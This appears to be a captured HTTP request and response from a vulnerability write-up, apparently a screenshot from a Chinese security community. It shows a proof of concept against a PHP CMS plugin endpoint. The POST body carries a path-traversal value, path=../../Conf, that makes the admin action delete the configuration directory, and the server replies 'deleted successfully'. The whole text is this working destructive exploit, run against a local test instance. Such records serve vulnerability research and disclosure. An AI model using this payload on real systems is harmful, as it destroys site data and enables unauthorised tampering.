 Request
Raw Params Headers Hex
POST /admin.php/Plugins/action_do.html HTTP/1.1
Host: 127.0.0.1:8091
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101
Firefox/69.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 22
Origin: http://127.0.0.1:8091
Connection: close
Referer: http://127.0.0.1:8091//admin.php/Plugins/
Cookie: PHPSESSID=pbo8g3a1811bn0b77034118s55
path=../../Conf&type=2
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Fri, 15 May 2020 03:01:28 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
X-Powered-By: PHP/7.3.4
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Set-Cookie: PHPSESSID=pbo8g3a1811bn0b77034118s55; expires=Fri, 15-May-2020
04:01:28 GMT; Max-Age=3600; path=/
Connection: close
Content-Type: text/html; charset=UTF-8
Content-Length: 49
{"code":0,"msg":"\u5220\u9664\u6210\u529f\uff01"}
删除成功!
先知社区
'零组资料文库'